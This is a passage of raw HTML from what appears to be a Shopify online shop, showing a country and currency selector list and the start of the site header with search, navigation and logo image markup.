              <a class="disclosure-list__option" href="#" data-value="IS" data-disclosure-option><span class="currency-flag currency-flag--is" data-flag="ISK" aria-hidden="true"></span><span class="disclosure-list__label">
                  Iceland (ISK kr)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="IN" data-disclosure-option><span class="currency-flag currency-flag--in" data-flag="INR" aria-hidden="true"></span><span class="disclosure-list__label">
                  India (INR ₹)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ID" data-disclosure-option><span class="currency-flag currency-flag--id" data-flag="IDR" aria-hidden="true"></span><span class="disclosure-list__label">
                  Indonesia (IDR Rp)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="IE" data-disclosure-option><span class="currency-flag currency-flag--ie" data-flag="EUR" aria-hidden="true"></span><span class="disclosure-list__label">
                  Ireland (EUR €)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="IL" data-disclosure-option><span class="currency-flag currency-flag--il" data-flag="ILS" aria-hidden="true"></span><span class="disclosure-list__label">
                  Israel (ILS ₪)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="IT" data-disclosure-option><span class="currency-flag currency-flag--it" data-flag="EUR" aria-hidden="true"></span><span class="disclosure-list__label">
                  Italy (EUR €)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="JM" data-disclosure-option><span class="currency-flag currency-flag--jm" data-flag="JMD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Jamaica (JMD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="JP" data-disclosure-option><span class="currency-flag currency-flag--jp" data-flag="JPY" aria-hidden="true"></span><span class="disclosure-list__label">
                  Japan (JPY ¥)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="JE" data-disclosure-option><span class="currency-flag currency-flag--je" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Jersey (USD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="JO" data-disclosure-option><span class="currency-flag currency-flag--jo" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Jordan (USD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KZ" data-disclosure-option><span class="currency-flag currency-flag--kz" data-flag="KZT" aria-hidden="true"></span><span class="disclosure-list__label">
                  Kazakhstan (KZT ₸)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KE" data-disclosure-option><span class="currency-flag currency-flag--ke" data-flag="KES" aria-hidden="true"></span><span class="disclosure-list__label">
                  Kenya (KES KSh)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KI" data-disclosure-option><span class="currency-flag currency-flag--ki" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Kiribati (USD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KW" data-disclosure-option><span class="currency-flag currency-flag--kw" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Kuwait (USD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KG" data-disclosure-option><span class="currency-flag currency-flag--kg" data-flag="KGS" aria-hidden="true"></span><span class="disclosure-list__label">
                  Kyrgyzstan (KGS som)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="LA" data-disclosure-option><span class="currency-flag currency-flag--la" data-flag="LAK" aria-hidden="true"></span><span class="disclosure-list__label">
                  Laos (LAK ₭)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="LV" data-disclosure-option><span class="currency-flag currency-flag--lv" data-flag="EUR" aria-hidden="true"></span><span class="disclosure-list__label">
                  Latvia (EUR €)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="LS" data-disclosure-option><span class="currency-flag currency-flag--ls" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Lesotho (USD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="LI" data-disclosure-option><span class="currency-flag currency-flag--li" data-flag="CHF" aria-hidden="true"></span><span class="disclosure-list__label">
                  Liechtenstein (CHF CHF)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="LT" data-disclosure-option><span class="currency-flag currency-flag--lt" data-flag="EUR" aria-hidden="true"></span><span class="disclosure-list__label">
                  Lithuania (EUR €)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="LU" data-disclosure-option><span class="currency-flag currency-flag--lu" data-flag="EUR" aria-hidden="true"></span><span class="disclosure-list__label">
                  Luxembourg (EUR €)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MO" data-disclosure-option><span class="currency-flag currency-flag--mo" data-flag="MOP" aria-hidden="true"></span><span class="disclosure-list__label">
                  Macao SAR (MOP P)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MG" data-disclosure-option><span class="currency-flag currency-flag--mg" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Madagascar (USD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MW" data-disclosure-option><span class="currency-flag currency-flag--mw" data-flag="MWK" aria-hidden="true"></span><span class="disclosure-list__label">
                  Malawi (MWK MK)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MY" data-disclosure-option><span class="currency-flag currency-flag--my" data-flag="MYR" aria-hidden="true"></span><span class="disclosure-list__label">
                  Malaysia (MYR RM)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MV" data-disclosure-option><span class="currency-flag currency-flag--mv" data-flag="MVR" aria-hidden="true"></span><span class="disclosure-list__label">
                  Maldives (MVR MVR)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MT" data-disclosure-option><span class="currency-flag currency-flag--mt" data-flag="EUR" aria-hidden="true"></span><span class="disclosure-list__label">
                  Malta (EUR €)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MQ" data-disclosure-option><span class="currency-flag currency-flag--mq" data-flag="EUR" aria-hidden="true"></span><span class="disclosure-list__label">
                  Martinique (EUR €)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MR" data-disclosure-option><span class="currency-flag currency-flag--mr" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Mauritania (USD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MU" data-disclosure-option><span class="currency-flag currency-flag--mu" data-flag="MUR" aria-hidden="true"></span><span class="disclosure-list__label">
                  Mauritius (MUR ₨)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="YT" data-disclosure-option><span class="currency-flag currency-flag--yt" data-flag="EUR" aria-hidden="true"></span><span class="disclosure-list__label">
                  Mayotte (EUR €)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MX" data-disclosure-option><span class="currency-flag currency-flag--mx" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Mexico (USD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MD" data-disclosure-option><span class="currency-flag currency-flag--md" data-flag="MDL" aria-hidden="true"></span><span class="disclosure-list__label">
                  Moldova (MDL L)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MC" data-disclosure-option><span class="currency-flag currency-flag--mc" data-flag="EUR" aria-hidden="true"></span><span class="disclosure-list__label">
                  Monaco (EUR €)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MN" data-disclosure-option><span class="currency-flag currency-flag--mn" data-flag="MNT" aria-hidden="true"></span><span class="disclosure-list__label">
                  Mongolia (MNT ₮)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ME" data-disclosure-option><span class="currency-flag currency-flag--me" data-flag="EUR" aria-hidden="true"></span><span class="disclosure-list__label">
                  Montenegro (EUR €)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MS" data-disclosure-option><span class="currency-flag currency-flag--ms" data-flag="XCD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Montserrat (XCD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MA" data-disclosure-option><span class="currency-flag currency-flag--ma" data-flag="MAD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Morocco (MAD د.م.)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MZ" data-disclosure-option><span class="currency-flag currency-flag--mz" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Mozambique (USD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="NA" data-disclosure-option><span class="currency-flag currency-flag--na" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Namibia (USD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="NR" data-disclosure-option><span class="currency-flag currency-flag--nr" data-flag="AUD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Nauru (AUD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="NP" data-disclosure-option><span class="currency-flag currency-flag--np" data-flag="NPR" aria-hidden="true"></span><span class="disclosure-list__label">
                  Nepal (NPR Rs.)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="NL" data-disclosure-option><span class="currency-flag currency-flag--nl" data-flag="EUR" aria-hidden="true"></span><span class="disclosure-list__label">
                  Netherlands (EUR €)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="NC" data-disclosure-option><span class="currency-flag currency-flag--nc" data-flag="XPF" aria-hidden="true"></span><span class="disclosure-list__label">
                  New Caledonia (XPF Fr)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="NZ" data-disclosure-option><span class="currency-flag currency-flag--nz" data-flag="NZD" aria-hidden="true"></span><span class="disclosure-list__label">
                  New Zealand (NZD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="NI" data-disclosure-option><span class="currency-flag currency-flag--ni" data-flag="NIO" aria-hidden="true"></span><span class="disclosure-list__label">
                  Nicaragua (NIO C$)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="NG" data-disclosure-option><span class="currency-flag currency-flag--ng" data-flag="NGN" aria-hidden="true"></span><span class="disclosure-list__label">
                  Nigeria (NGN ₦)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="NU" data-disclosure-option><span class="currency-flag currency-flag--nu" data-flag="NZD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Niue (NZD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MK" data-disclosure-option><span class="currency-flag currency-flag--mk" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
                  North Macedonia (USD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="NO" data-disclosure-option><span class="currency-flag currency-flag--no" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Norway (USD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="OM" data-disclosure-option><span class="currency-flag currency-flag--om" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Oman (USD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PK" data-disclosure-option><span class="currency-flag currency-flag--pk" data-flag="PKR" aria-hidden="true"></span><span class="disclosure-list__label">
                  Pakistan (PKR ₨)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PA" data-disclosure-option><span class="currency-flag currency-flag--pa" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Panama (USD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PG" data-disclosure-option><span class="currency-flag currency-flag--pg" data-flag="PGK" aria-hidden="true"></span><span class="disclosure-list__label">
                  Papua New Guinea (PGK K)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PY" data-disclosure-option><span class="currency-flag currency-flag--py" data-flag="PYG" aria-hidden="true"></span><span class="disclosure-list__label">
                  Paraguay (PYG ₲)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PE" data-disclosure-option><span class="currency-flag currency-flag--pe" data-flag="PEN" aria-hidden="true"></span><span class="disclosure-list__label">
                  Peru (PEN S/)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PH" data-disclosure-option><span class="currency-flag currency-flag--ph" data-flag="PHP" aria-hidden="true"></span><span class="disclosure-list__label">
                  Philippines (PHP ₱)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PL" data-disclosure-option><span class="currency-flag currency-flag--pl" data-flag="PLN" aria-hidden="true"></span><span class="disclosure-list__label">
                  Poland (PLN zł)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PT" data-disclosure-option><span class="currency-flag currency-flag--pt" data-flag="EUR" aria-hidden="true"></span><span class="disclosure-list__label">
                  Portugal (EUR €)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="QA" data-disclosure-option><span class="currency-flag currency-flag--qa" data-flag="QAR" aria-hidden="true"></span><span class="disclosure-list__label">
                  Qatar (QAR ر.ق)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="RE" data-disclosure-option><span class="currency-flag currency-flag--re" data-flag="EUR" aria-hidden="true"></span><span class="disclosure-list__label">
                  Réunion (EUR €)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="RO" data-disclosure-option><span class="currency-flag currency-flag--ro" data-flag="RON" aria-hidden="true"></span><span class="disclosure-list__label">
                  Romania (RON Lei)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="RW" data-disclosure-option><span class="currency-flag currency-flag--rw" data-flag="RWF" aria-hidden="true"></span><span class="disclosure-list__label">
                  Rwanda (RWF FRw)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="WS" data-disclosure-option><span class="currency-flag currency-flag--ws" data-flag="WST" aria-hidden="true"></span><span class="disclosure-list__label">
                  Samoa (WST T)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SM" data-disclosure-option><span class="currency-flag currency-flag--sm" data-flag="EUR" aria-hidden="true"></span><span class="disclosure-list__label">
                  San Marino (EUR €)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ST" data-disclosure-option><span class="currency-flag currency-flag--st" data-flag="STD" aria-hidden="true"></span><span class="disclosure-list__label">
                  São Tomé &amp; Príncipe (STD Db)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SA" data-disclosure-option><span class="currency-flag currency-flag--sa" data-flag="SAR" aria-hidden="true"></span><span class="disclosure-list__label">
                  Saudi Arabia (SAR ر.س)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SN" data-disclosure-option><span class="currency-flag currency-flag--sn" data-flag="XOF" aria-hidden="true"></span><span class="disclosure-list__label">
                  Senegal (XOF Fr)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="RS" data-disclosure-option><span class="currency-flag currency-flag--rs" data-flag="RSD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Serbia (RSD РСД)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SC" data-disclosure-option><span class="currency-flag currency-flag--sc" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Seychelles (USD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SL" data-disclosure-option><span class="currency-flag currency-flag--sl" data-flag="SLL" aria-hidden="true"></span><span class="disclosure-list__label">
                  Sierra Leone (SLL Le)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SG" data-disclosure-option><span class="currency-flag currency-flag--sg" data-flag="SGD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Singapore (SGD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SK" data-disclosure-option><span class="currency-flag currency-flag--sk" data-flag="EUR" aria-hidden="true"></span><span class="disclosure-list__label">
                  Slovakia (EUR €)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SI" data-disclosure-option><span class="currency-flag currency-flag--si" data-flag="EUR" aria-hidden="true"></span><span class="disclosure-list__label">
                  Slovenia (EUR €)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SB" data-disclosure-option><span class="currency-flag currency-flag--sb" data-flag="SBD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Solomon Islands (SBD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ZA" data-disclosure-option><span class="currency-flag currency-flag--za" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
                  South Africa (USD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KR" data-disclosure-option><span class="currency-flag currency-flag--kr" data-flag="KRW" aria-hidden="true"></span><span class="disclosure-list__label">
                  South Korea (KRW ₩)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ES" data-disclosure-option><span class="currency-flag currency-flag--es" data-flag="EUR" aria-hidden="true"></span><span class="disclosure-list__label">
                  Spain (EUR €)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="LK" data-disclosure-option><span class="currency-flag currency-flag--lk" data-flag="LKR" aria-hidden="true"></span><span class="disclosure-list__label">
                  Sri Lanka (LKR ₨)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BL" data-disclosure-option><span class="currency-flag currency-flag--bl" data-flag="EUR" aria-hidden="true"></span><span class="disclosure-list__label">
                  St. Barthélemy (EUR €)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KN" data-disclosure-option><span class="currency-flag currency-flag--kn" data-flag="XCD" aria-hidden="true"></span><span class="disclosure-list__label">
                  St. Kitts &amp; Nevis (XCD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="LC" data-disclosure-option><span class="currency-flag currency-flag--lc" data-flag="XCD" aria-hidden="true"></span><span class="disclosure-list__label">
                  St. Lucia (XCD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MF" data-disclosure-option><span class="currency-flag currency-flag--mf" data-flag="EUR" aria-hidden="true"></span><span class="disclosure-list__label">
                  St. Martin (EUR €)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="VC" data-disclosure-option><span class="currency-flag currency-flag--vc" data-flag="XCD" aria-hidden="true"></span><span class="disclosure-list__label">
                  St. Vincent &amp; Grenadines (XCD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SR" data-disclosure-option><span class="currency-flag currency-flag--sr" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Suriname (USD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SE" data-disclosure-option><span class="currency-flag currency-flag--se" data-flag="SEK" aria-hidden="true"></span><span class="disclosure-list__label">
                  Sweden (SEK kr)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CH" data-disclosure-option><span class="currency-flag currency-flag--ch" data-flag="CHF" aria-hidden="true"></span><span class="disclosure-list__label">
                  Switzerland (CHF CHF)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TW" data-disclosure-option><span class="currency-flag currency-flag--tw" data-flag="TWD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Taiwan (TWD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TZ" data-disclosure-option><span class="currency-flag currency-flag--tz" data-flag="TZS" aria-hidden="true"></span><span class="disclosure-list__label">
                  Tanzania (TZS Sh)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TH" data-disclosure-option><span class="currency-flag currency-flag--th" data-flag="THB" aria-hidden="true"></span><span class="disclosure-list__label">
                  Thailand (THB ฿)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TL" data-disclosure-option><span class="currency-flag currency-flag--tl" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Timor-Leste (USD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TG" data-disclosure-option><span class="currency-flag currency-flag--tg" data-flag="XOF" aria-hidden="true"></span><span class="disclosure-list__label">
                  Togo (XOF Fr)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TO" data-disclosure-option><span class="currency-flag currency-flag--to" data-flag="TOP" aria-hidden="true"></span><span class="disclosure-list__label">
                  Tonga (TOP T$)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TT" data-disclosure-option><span class="currency-flag currency-flag--tt" data-flag="TTD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Trinidad &amp; Tobago (TTD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TN" data-disclosure-option><span class="currency-flag currency-flag--tn" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Tunisia (USD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TC" data-disclosure-option><span class="currency-flag currency-flag--tc" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Turks &amp; Caicos Islands (USD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TV" data-disclosure-option><span class="currency-flag currency-flag--tv" data-flag="AUD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Tuvalu (AUD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="UG" data-disclosure-option><span class="currency-flag currency-flag--ug" data-flag="UGX" aria-hidden="true"></span><span class="disclosure-list__label">
                  Uganda (UGX USh)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AE" data-disclosure-option><span class="currency-flag currency-flag--ae" data-flag="AED" aria-hidden="true"></span><span class="disclosure-list__label">
                  United Arab Emirates (AED د.إ)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GB" data-disclosure-option><span class="currency-flag currency-flag--gb" data-flag="GBP" aria-hidden="true"></span><span class="disclosure-list__label">
                  United Kingdom (GBP £)
                </span>
              </a>
            </li><li class="disclosure-list__item disclosure-list__item--current">
              <a class="disclosure-list__option" href="#" aria-current="true" data-value="US" data-disclosure-option><span class="currency-flag currency-flag--us" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
                  United States (USD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="UY" data-disclosure-option><span class="currency-flag currency-flag--uy" data-flag="UYU" aria-hidden="true"></span><span class="disclosure-list__label">
                  Uruguay (UYU $U)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="UZ" data-disclosure-option><span class="currency-flag currency-flag--uz" data-flag="UZS" aria-hidden="true"></span><span class="disclosure-list__label">
                  Uzbekistan (UZS so'm)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="VU" data-disclosure-option><span class="currency-flag currency-flag--vu" data-flag="VUV" aria-hidden="true"></span><span class="disclosure-list__label">
                  Vanuatu (VUV Vt)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="VN" data-disclosure-option><span class="currency-flag currency-flag--vn" data-flag="VND" aria-hidden="true"></span><span class="disclosure-list__label">
                  Vietnam (VND ₫)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ZM" data-disclosure-option><span class="currency-flag currency-flag--zm" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Zambia (USD $)
                </span>
              </a>
            </li></ul>
        <input type="hidden" name="country_code" value="US" data-disclosure-input>
      </div>
    </div></form></div></div>

  </div>
</div>
<div class="header-sticky-wrapper">
    <div id="HeaderWrapper" class="header-wrapper"><header
        id="SiteHeader"
        class="site-header"
        data-sticky="false"
        data-overlay="false">
        <div class="page-width">
          <div
            class="header-layout header-layout--center"
            data-logo-align="center"><div class="header-item header-item--left header-item--navigation"><div class="site-nav small--hide">
                      <a href="/search" class="site-nav__link site-nav__link--icon js-search-header">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><title>icon-search</title><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58ZM54 54 41.94 42"/></svg>
                        <span class="icon__fallback-text">Search</span>
                      </a>
                    </div><div class="site-nav medium-up--hide">
                  <button
                    type="button"
                    class="site-nav__link site-nav__link--icon js-drawer-open-nav"
                    aria-controls="NavDrawer">
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 64 64"><title>icon-hamburger</title><path d="M7 15h51M7 32h43M7 49h51"/></svg>
                    <span class="icon__fallback-text">Site navigation</span>
                  </button>
                </div>
              </div><div class="header-item header-item--logo"><style data-shopify>.header-item--logo,
    .header-layout--left-center .header-item--logo,
    .header-layout--left-center .header-item--icons {
      -webkit-box-flex: 0 1 200px;
      -ms-flex: 0 1 200px;
      flex: 0 1 200px;
    }

    @media only screen and (min-width: 769px) {
      .header-item--logo,
      .header-layout--left-center .header-item--logo,
      .header-layout--left-center .header-item--icons {
        -webkit-box-flex: 0 0 400px;
        -ms-flex: 0 0 400px;
        flex: 0 0 400px;
      }
    }

    .site-header__logo a {
      width: 200px;
    }
    .is-light .site-header__logo .logo--inverted {
      width: 200px;
    }
    @media only screen and (min-width: 769px) {
      .site-header__logo a {
        width: 400px;
      }

      .is-light .site-header__logo .logo--inverted {
        width: 400px;
      }
    }</style><div class="h1 site-header__logo" itemscope itemtype="http://schema.org/Organization" >
      <a
        href="/"
        itemprop="url"
        class="site-header__logo-link logo--has-inverted"
        style="padding-top: 17.166666666666668%">

        





<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//sqbizz.shop/cdn/shop/files/PhotoRoom_20230908_090513.png?v=1694746535&amp;width=800" alt="" srcset="//sqbizz.shop/cdn/shop/files/PhotoRoom_20230908_090513.png?v=1694746535&amp;width=400 400w, //sqbizz.shop/cdn/shop/files/PhotoRoom_20230908_090513.png?v=1694746535&amp;width=800 800w" width="400" height="68.66666666666667" loading="eager" class="small--hide image-element" sizes="400px" itemprop="logo">
  


</image-element>




<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//sqbizz.shop/cdn/shop/files/PhotoRoom_20230908_090513.png?v=1694746535&amp;width=400" alt="" srcset="//sqbizz.shop/cdn/shop/files/PhotoRoom_20230908_090513.png?v=1694746535&amp;width=200 200w, //sqbizz.shop/cdn/shop/files/PhotoRoom_20230908_090513.png?v=1694746535&amp;width=400 400w" width="200" height="34.333333333333336" loading="eager" class="medium-up--hide image-element" sizes="200px">
  


</image-element>
</a><a
          href="/"
          itemprop="url"
